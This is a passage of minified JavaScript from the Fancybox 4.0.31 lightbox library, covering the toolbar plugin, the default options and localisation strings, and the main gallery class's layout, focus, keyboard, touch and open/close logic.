v,p=x(this.fancybox.$container.querySelectorAll("[data-fancybox-count]"));try{for(p.s();!(v=p.n()).done;){v.value.innerHTML=n}}catch(t){p.e(t)}finally{p.f()}if(!this.fancybox.option("infinite")){var g,m=x(this.fancybox.$container.querySelectorAll("[data-fancybox-prev]"));try{for(m.s();!(g=m.n()).done;){var y=g.value;0===i?y.setAttribute("disabled",""):y.removeAttribute("disabled")}}catch(t){m.e(t)}finally{m.f()}var b,w=x(this.fancybox.$container.querySelectorAll("[data-fancybox-next]"));try{for(w.s();!(b=w.n()).done;){var k=b.value;i===n-1?k.setAttribute("disabled",""):k.removeAttribute("disabled")}}catch(t){w.e(t)}finally{w.f()}}}},{key:"cleanup",value:function(){this.Slideshow&&this.Slideshow.isActive()&&this.Slideshow.clearTimer(),this.$container&&this.$container.remove(),this.$container=null}},{key:"attach",value:function(){this.fancybox.on(this.events)}},{key:"detach",value:function(){this.fancybox.off(this.events),this.cleanup()}}]),t}();it.defaults=et;var nt={ScrollLock:U,Thumbs:Y,Html:G,Toolbar:it,Image:K,Hash:J},ot={startIndex:0,preload:1,infinite:!0,showClass:"fancybox-zoomInUp",hideClass:"fancybox-fadeOut",animated:!0,hideScrollbar:!0,parentEl:null,mainClass:null,autoFocus:!0,trapFocus:!0,placeFocusBack:!0,click:"close",closeButton:"inside",dragToClose:!0,keyboard:{Escape:"close",Delete:"close",Backspace:"close",PageUp:"next",PageDown:"prev",ArrowUp:"next",ArrowDown:"prev",ArrowRight:"next",ArrowLeft:"prev"},template:{closeButton:'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" tabindex="-1"><path d="M20 20L4 4m16 0L4 20"/></svg>',spinner:'<svg xmlns="http://www.w3.org/2000/svg" width="50" height="50" viewBox="25 25 50 50" tabindex="-1"><circle cx="50" cy="50" r="20"/></svg>',main:null},l10n:{CLOSE:"Close",NEXT:"Next",PREV:"Previous",MODAL:"You can close this modal content with the ESC key",ERROR:"Something Went Wrong, Please Try Again Later",IMAGE_ERROR:"Image Not Found",ELEMENT_NOT_FOUND:"HTML Element Not Found",AJAX_NOT_FOUND:"Error Loading AJAX : Not Found",AJAX_FORBIDDEN:"Error Loading AJAX : Forbidden",IFRAME_ERROR:"Error Loading Page",TOGGLE_ZOOM:"Toggle zoom level",TOGGLE_THUMBS:"Toggle thumbnails",TOGGLE_SLIDESHOW:"Toggle slideshow",TOGGLE_FULLSCREEN:"Toggle full-screen mode",DOWNLOAD:"Download"}},at=new Map,st=0,rt=function(t){l(i,t);var e=f(i);function i(t){var n,a=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return o(this,i),t=t.map((function(t){return t.width&&(t._width=t.width),t.height&&(t._height=t.height),t})),(n=e.call(this,k(!0,{},ot,a))).bindHandlers(),n.state="init",n.setItems(t),n.attachPlugins(i.Plugins),n.trigger("init"),!0===n.option("hideScrollbar")&&n.hideScrollbar(),n.initLayout(),n.initCarousel(),n.attachEvents(),at.set(n.id,d(n)),n.trigger("prepare"),n.state="ready",n.trigger("ready"),n.$container.setAttribute("aria-hidden","false"),n.option("trapFocus")&&n.focus(),n}return s(i,[{key:"option",value:function(t){for(var e,n=this.getSlide(),o=n?n[t]:void 0,a=arguments.length,s=new Array(a>1?a-1:0),r=1;r<a;r++)s[r-1]=arguments[r];if(void 0!==o){var l;if("function"==typeof o)o=(l=o).call.apply(l,[this,this].concat(s));return o}return(e=p(c(i.prototype),"option",this)).call.apply(e,[this,t].concat(s))}},{key:"bindHandlers",value:function(){for(var t=0,e=["onMousedown","onKeydown","onClick","onFocus","onCreateSlide","onSettle","onTouchMove","onTouchEnd","onTransform"];t<e.length;t++){var i=e[t];this[i]=this[i].bind(this)}}},{key:"attachEvents",value:function(){document.addEventListener("mousedown",this.onMousedown),document.addEventListener("keydown",this.onKeydown,!0),this.option("trapFocus")&&document.addEventListener("focus",this.onFocus,!0),this.$container.addEventListener("click",this.onClick)}},{key:"detachEvents",value:function(){document.removeEventListener("mousedown",this.onMousedown),document.removeEventListener("keydown",this.onKeydown,!0),document.removeEventListener("focus",this.onFocus,!0),this.$container.removeEventListener("click",this.onClick)}},{key:"initLayout",value:function(){var t=this;this.$root=this.option("parentEl")||document.body;var e=this.option("template.main");e&&(this.$root.insertAdjacentHTML("beforeend",this.localize(e)),this.$container=this.$root.querySelector(".fancybox__container")),this.$container||(this.$container=document.createElement("div"),this.$root.appendChild(this.$container)),this.$container.onscroll=function(){return t.$container.scrollLeft=0,!1},Object.entries({class:"fancybox__container",role:"dialog",tabIndex:"-1","aria-modal":"true","aria-hidden":"true","aria-label":this.localize("{{MODAL}}")}).forEach((function(e){var i;return(i=t.$container).setAttribute.apply(i,m(e))})),this.option("animated")&&this.$container.classList.add("is-animated"),this.$backdrop=this.$container.querySelector(".fancybox__backdrop"),this.$backdrop||(this.$backdrop=document.createElement("div"),this.$backdrop.classList.add("fancybox__backdrop"),this.$container.appendChild(this.$backdrop)),this.$carousel=this.$container.querySelector(".fancybox__carousel"),this.$carousel||(this.$carousel=document.createElement("div"),this.$carousel.classList.add("fancybox__carousel"),this.$container.appendChild(this.$carousel)),this.$container.Fancybox=this,this.id=this.$container.getAttribute("id"),this.id||(this.id=this.options.id||++st,this.$container.setAttribute("id","fancybox-"+this.id));var i,n=this.option("mainClass");n&&(i=this.$container.classList).add.apply(i,m(n.split(" ")));return document.documentElement.classList.add("with-fancybox"),this.trigger("initLayout"),this}},{key:"setItems",value:function(t){var e,i=[],n=x(t);try{for(n.s();!(e=n.n()).done;){var o=e.value,a=o.$trigger;if(a){var s=a.dataset||{};o.src=s.src||a.getAttribute("href")||o.src,o.type=s.type||o.type,!o.src&&a instanceof HTMLImageElement&&(o.src=a.currentSrc||o.$trigger.src)}var r=o.$thumb;if(!r){var l=o.$trigger&&o.$trigger.origTarget;l&&(r=l instanceof HTMLImageElement?l:l.querySelector("img:not([aria-hidden])")),!r&&o.$trigger&&(r=o.$trigger instanceof HTMLImageElement?o.$trigger:o.$trigger.querySelector("img:not([aria-hidden])"))}o.$thumb=r||null;var c=o.thumb;!c&&r&&!(c=r.currentSrc||r.src)&&r.dataset&&(c=r.dataset.lazySrc||r.dataset.src),c||"image"!==o.type||(c=o.src),o.thumb=c||null,o.caption=o.caption||"",i.push(o)}}catch(t){n.e(t)}finally{n.f()}this.items=i}},{key:"initCarousel",value:function(){var t=this;return this.Carousel=new H(this.$carousel,k(!0,{},{prefix:"",classNames:{viewport:"fancybox__viewport",track:"fancybox__track",slide:"fancybox__slide"},textSelection:!0,preload:this.option("preload"),friction:.88,slides:this.items,initialPage:this.options.startIndex,slidesPerPage:1,infiniteX:this.option("infinite"),infiniteY:!0,l10n:this.option("l10n"),Dots:!1,Navigation:{classNames:{main:"fancybox__nav",button:"carousel__button",next:"is-next",prev:"is-prev"}},Panzoom:{textSelection:!0,panOnlyZoomed:function(){return t.Carousel&&t.Carousel.pages&&t.Carousel.pages.length<2&&!t.option("dragToClose")},lockAxis:function(){if(t.Carousel){var e="x";return t.option("dragToClose")&&(e+="y"),e}}},on:{"*":function(e){for(var i=arguments.length,n=new Array(i>1?i-1:0),o=1;o<i;o++)n[o-1]=arguments[o];return t.trigger.apply(t,["Carousel.".concat(e)].concat(n))},init:function(e){return t.Carousel=e},createSlide:this.onCreateSlide,settle:this.onSettle}},this.option("Carousel"))),this.option("dragToClose")&&this.Carousel.Panzoom.on({touchMove:this.onTouchMove,afterTransform:this.onTransform,touchEnd:this.onTouchEnd}),this.trigger("initCarousel"),this}},{key:"onCreateSlide",value:function(t,e){var i=e.caption||"";if("function"==typeof this.options.caption&&(i=this.options.caption.call(this,this,this.Carousel,e)),"string"==typeof i&&i.length){var n=document.createElement("div"),o="fancybox__caption_".concat(this.id,"_").concat(e.index);n.className="fancybox__caption",n.innerHTML=i,n.setAttribute("id",o),e.$caption=e.$el.appendChild(n),e.$el.classList.add("has-caption"),e.$el.setAttribute("aria-labelledby",o)}}},{key:"onSettle",value:function(){this.option("autoFocus")&&this.focus()}},{key:"onFocus",value:function(t){this.isTopmost()&&this.focus(t)}},{key:"onClick",value:function(t){if(!t.defaultPrevented){var e=t.composedPath()[0];if(e.matches("[data-fancybox-close]"))return t.preventDefault(),void i.close(!1,t);if(e.matches("[data-fancybox-next]"))return t.preventDefault(),void i.next();if(e.matches("[data-fancybox-prev]"))return t.preventDefault(),void i.prev();var n=document.activeElement;if(n){if(n.closest("[contenteditable]"))return;e.matches(X)||n.blur()}if(!e.closest(".fancybox__content"))if(!getSelection().toString().length)if(!1!==this.trigger("click",t))switch(this.option("click")){case"close":this.close();break;case"next":this.next()}}}},{key:"onTouchMove",value:function(){var t=this.getSlide().Panzoom;return!t||1===t.content.scale}},{key:"onTouchEnd",value:function(t){var e=t.dragOffset.y;Math.abs(e)>=150||Math.abs(e)>=35&&t.dragOffset.time<350?(this.option("hideClass")&&(this.getSlide().hideClass="fancybox-throwOut".concat(t.content.y<0?"Up":"Down")),this.close()):"y"===t.lockAxis&&t.panTo({y:0})}},{key:"onTransform",value:function(t){if(this.$backdrop){var e=Math.abs(t.content.y),i=e<1?"":Math.max(.33,Math.min(1,1-e/t.content.fitHeight*1.5));this.$container.style.setProperty("--fancybox-ts",i?"0s":""),this.$container.style.setProperty("--fancybox-opacity",i)}}},{key:"onMousedown",value:function(){"ready"===this.state&&document.body.classList.add("is-using-mouse")}},{key:"onKeydown",value:function(t){if(this.isTopmost()){document.body.classList.remove("is-using-mouse");var e=t.key,i=this.option("keyboard");if(i&&!t.ctrlKey&&!t.altKey&&!t.shiftKey){var n=t.composedPath()[0],o=document.activeElement&&document.activeElement.classList,a=o&&o.contains("carousel__button");if("Escape"!==e&&!a)if(t.target.isContentEditable||-1!==["BUTTON","TEXTAREA","OPTION","INPUT","SELECT","VIDEO"].indexOf(n.nodeName))return;if(!1!==this.trigger("keydown",e,t)){var s=i[e];"function"==typeof this[s]&&this[s]()}}}}},{key:"getSlide",value:function(){var t=this.Carousel;if(!t)return null;var e=null===t.page?t.option("initialPage"):t.page,i=t.pages||[];return i.length&&i[e]?i[e].slides[0]:null}},{key:"focus",value:function(t){if(!(i.ignoreFocusChange||["init","closing","customClosing","destroy"].indexOf(this.state)>-1)){var e=this.$container,n=this.getSlide(),o="done"===n.state?n.$el:null;if(!o||!o.contains(document.activeElement)){t&&t.preventDefault(),i.ignoreFocusChange=!0;for(var a,s=[],r=0,l=Array.from(e.querySelectorAll(X));r<l.length;r++){var c=l[r],h=c.offsetParent,d=o&&o.contains(c),u=!this.Carousel.$viewport.contains(c);h&&(d||u)?(s.push(c),void 0!==c.dataset.origTabindex&&(c.tabIndex=c.dataset.origTabindex,c.removeAttribute("data-orig-tabindex")),(c.hasAttribute("autoFocus")||!a&&d&&!c.classList.contains("carousel__button"))&&(a=c)):(c.dataset.origTabindex=void 0===c.dataset.origTabindex?c.getAttribute("tabindex"):c.dataset.origTabindex,c.tabIndex=-1)}t?s.indexOf(t.target)>-1?this.lastFocus=t.target:this.lastFocus===e?q(s[s.length-1]):q(e):this.option("autoFocus")&&a?q(a):s.indexOf(document.activeElement)<0&&q(e),this.lastFocus=document.activeElement,i.ignoreFocusChange=!1}}}},{key:"hideScrollbar",value:function(){if(W){var t=window.innerWidth-document.documentElement.getBoundingClientRect().width,e="fancybox-style-noscroll",i=document.getElementById(e);i||t>0&&((i=document.createElement("style")).id=e,i.type="text/css",i.innerHTML=".compensate-for-scrollbar {padding-right: ".concat(t,"px;}"),document.getElementsByTagName("head")[0].appendChild(i),document.body.classList.add("compensate-for-scrollbar"))}}},{key:"revealScrollbar",value:function(){document.body.classList.remove("compensate-for-scrollbar");var t=document.getElementById("fancybox-style-noscroll");t&&t.remove()}},{key:"clearContent",value:function(t){this.Carousel.trigger("removeSlide",t),t.$content&&(t.$content.remove(),t.$content=null),t.$closeButton&&(t.$closeButton.remove(),t.$closeButton=null),t._className&&t.$el.classList.remove(t._className)}},{key:"setContent",value:function(t,e){var i,n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},o=t.$el;if(e instanceof HTMLElement)["img","iframe","video","audio"].indexOf(e.nodeName.toLowerCase())>-1?(i=document.createElement("div")).appendChild(e):i=e;else{var a=document.createRange().createContextualFragment(e);(i=document.createElement("div")).appendChild(a)}if(t.filter&&!t.error&&(i=i.querySelector(t.filter)),i instanceof Element)return t._className="has-".concat(n.suffix||t.type||"unknown"),o.classList.add(t._className),i.classList.add("fancybox__content"),"none"!==i.style.display&&"none"!==getComputedStyle(i).getPropertyValue("display")||(i.style.display=t.display||this.option("defaultDisplay")||"block"),t.id&&i.setAttribute("id",t.id),t.$content=i,o.prepend(i),this.manageCloseButton(t),"loading"!==t.state&&this.revealContent(t),i;this.setError(t,"{{ELEMENT_NOT_FOUND}}")}},{key:"manageCloseButton",value:function(t){var e=this,i=void 0===t.closeButton?this.option("closeButton"):t.closeButton;if(i&&("top"!==i||!this.$closeButton)){var n=document.createElement("button");n.classList.add("carousel__button","is-close"),n.setAttribute("title",this.options.l10n.CLOSE),n.innerHTML=this.option("template.closeButton"),n.addEventListener("click",(function(t){return e.close(t)})),"inside"===i?(t.$closeButton&&t.$closeButton.remove(),t.$closeButton=t.$content.appendChild(n)):this.$closeButton=this.$container.insertBefore(n,this.$container.firstChild)}}},{key:"revealContent",value:function(t){var e=this;this.trigger("reveal",t),t.$content.style.visibility="";var i=!1;t.error||"loading"===t.state||null!==this.Carousel.prevPage||t.index!==this.options.startIndex||(i=void 0===t.showClass?this.option("showClass"):t.showClass),i?(t.state="animating",this.animateCSS(t.$content,i,(function(){e.done(t)}))):this.done(t)}},{key:"animateCSS",value:function(t,e,i){if(t&&t.dispatchEvent(new CustomEvent("animationend",{bubbles:!0,cancelable:!0})),t&&e){t.addEventListener("animationend",(function n(o){o.currentTarget===this&&(t.removeEventListener("animationend",n),i&&i(),t.classList.remove(e))})),t.classList.add(e)}else"function"==typeof i&&i()}},{key:"done",value:function(t){t.state="done",this.trigger("done",t);var e=this.getSlide();e&&t.index===e.index&&this.option("autoFocus")&&this.focus()}},{key:"setError",value:function(t,e){t.error=e,this.hideLoading(t),this.clearContent(t);var i=document.createElement("div");i.classList.add("fancybox-error"),i.innerHTML=this.localize(e||"<p>{{ERROR}}</p>"),this.setContent(t,i,{suffix:"error"})}},{key:"showLoading",value:function(t){var e=this;t.state="loading",t.$el.classList.add("is-loading");var i=t.$el.querySelector(".fancybox__spinner");i||((i=document.createElement("div")).classList.add("fancybox__spinner"),i.innerHTML=this.option("template.spinner"),i.addEventListener("click",(function(){e.Carousel.Panzoom.velocity||e.close()})),t.$el.prepend(i))}},{key:"hideLoading",value:function(t){var e=t.$el&&t.$el.querySelector(".fancybox__spinner");e&&(e.remove(),t.$el.classList.remove("is-loading")),"loading"===t.state&&(this.trigger("load",t),t.state="ready")}},{key:"next",value:function(){var t=this.Carousel;t&&t.pages.length>1&&t.slideNext()}},{key:"prev",value:function(){var t=this.Carousel;t&&t.pages.length>1&&t.slidePrev()}},{key:"jumpTo",value:function(){var t;this.Carousel&&(t=this.Carousel).slideTo.apply(t,arguments)}},{key:"isClosing",value:function(){return["closing","customClosing","destroy"].includes(this.state)}},{key:"isTopmost",value:function(){return i.getInstance().id==this.id}},{key:"close",value:function(t){var e=this;if(t&&t.preventDefault(),!this.isClosing()&&!1!==this.trigger("shouldClose",t)&&(this.state="closing",this.Carousel.Panzoom.destroy(),this.detachEvents(),this.trigger("closing",t),"destroy"!==this.state)){this.$container.setAttribute("aria-hidden","true"),this.$container.classList.add("is-closing");var i=this.getSlide();if(this.Carousel.slides.forEach((function(t){t.$content&&t.index!==i.index&&e.Carousel.trigger("removeSlide",t)})),"closing"===this.state){var n=void 0===i.hideClass?this.option("hideClass"):i.hideClass;this.animateCSS(i.$content,n,(function(){e.destroy()}),!0)}}}},{key:"destroy",value:function(){if("destroy"!==this.state){this.state="destroy",this.trigger("destroy");var t=this.option("placeFocusBack")?this.option("triggerTarget",this.getSlide().$trigger):null;this.Carousel.destroy(),this.detachPlugins(),this.Carousel=null,this.options={},this.events={},this.$container.remove(),this.$container=this.$backdrop=this.$carousel=null,t&&q(t),at.delete(this.id);var e=i.getInstance();e?e.focus():(document.documentElement.classList.remove("with-fancybox"),document.body.classList.remove("is-using-mouse"),this.revealScrollbar())}}}],[{key:"show",value:function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return new i(t,e)}},{key:"fromEvent",value:function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if(!t.defaultPrevented&&!(t.button&&0!==t.button||t.ctrlKey||t.metaKey||t.shiftKey)){var n,o,a,s=t.composedPath()[0],r=s;if((r.matches("[data-fancybox-trigger]")||(r=r.closest("[data-fancybox-trigger]")))&&(e.triggerTarget=r,n=r&&r.dataset&&r.dataset.fancyboxTrigger),n){var l=document.querySelectorAll('[data-fancybox="'.concat(n,'"]')),c=parseInt(r.dataset.fancyboxIndex,10)||0;r=l.length?l[c]:r}Array.from(i.openers.keys()).reverse().some((function(e){a=r||s;var i=!1;try{a instanceof Element&&("string"==typeof e||e instanceof String)&&(i=a.matches(e)||(a=a.closest(e)))}catch(t){}return!!i&&(t.preventDefault(),o=e,!0)}));var h=!1;if(o){e.event=t,e.target=a,a.origTarget=s,h=i.fromOpener(o,e);var d=i.getInstance();d&&"ready"===d.state&&t.detail&&document.body.classList.add("is-using-mouse")}return h}}},{key:"fromOpener",value:function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=function(t){for(var e=["false","0","no","null","undefined"],i=["true","1","yes"],n=Object.assign({},t.dataset),o={},a=0,s=Object.entries(n);a<s.length;a++){var r=g(s[a],2),l=r[0],c=r[1];if("fancybox"!==l)if("width"===l||"height"===l)o["_".concat(l)]=c;else if("string"==typeof c||c instanceof String)if(e.indexOf(c)>-1)o[l]=!1;else if(i.indexOf(o[l])>-1)o[l]=!0;else try{o[l]=JSON.parse(c)}catch(t){o[l]=c}else o[l]=c}return t instanceof Element&&(o.$trigger=t),o},o=[],a=e.startIndex||0,s=e.target||null,r=void 0!==(e=k({},e,i.openers.get(t))).groupAll&&e.groupAll,l=void 0===e.groupAttr?"data-fancybox":e.groupAttr,c=l&&s?s.getAttribute("".concat(l)):"";if(!s||c||r){var h=e.root||(s?s.getRootNode():document.body);o=[].slice.call(h.querySelectorAll(t))}if(s&&!r&&(o=c?o.filter((function(t){return t.getAttribute("".concat(l))===c})):[s]),!o.length)return!1;var d=i.getInstance();return!(d&&o.indexOf(d.options.$trigger)>-1)&&(a=s?o.indexOf(s):a,new i(o=o.map(n),k({},e,{startIndex:a,$trigger:s})))}},{key:"bind",value:function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};function n(){document.body.addEventListener("click",i.fromEvent,!1)}W&&(i.openers.size||(/complete|interactive|loaded/.test(document.readyState)?n():document.addEventListener("DOMContentLoaded",n)),i.openers.set(t,e))}},{key:"unbind",value:function(t){i.openers.delete(t),i.openers.size||i.destroy()}},{key:"destroy",value:function(){for(var t;t=i.getInstance();)t.destroy();i.openers=new Map,document.body.removeEventListener("click",i.fromEvent,!1)}},{key:"getInstance",value:function(t){return t?at.get(t):Array.from(at.values()).reverse().find((function(t){return!t.isClosing()&&t}))||null}},{key:"close",value:function(){var t=!(arguments.length>0&&void 0!==arguments[0])||arguments[0],e=arguments.length>1?arguments[1]:void 0;if(t){var n,o=x(at.values());try{for(o.s();!(n=o.n()).done;){var a=n.value;a.close(e)}}catch(t){o.e(t)}finally{o.f()}}else{var s=i.getInstance();s&&s.close(e)}}},{key:"next",value:function(){var t=i.getInstance();t&&t.next()}},{key:"prev",value:function(){var t=i.getInstance();t&&t.prev()}}]),i}(O);rt.version="4.0.31",rt.defaults=ot,rt.openers=new Map,rt.Plugins=nt,rt.bind("[data-fancybox]");for(var lt=0,ct=Object.entries(rt.Plugins||{});lt<ct.length;lt++){var ht=g(ct[lt],2);ht[0];var dt=ht[1];"function"==typeof dt.create&&dt.create(rt)}t.Carousel=H,t.Fancybox=rt,t.Panzoom=M}));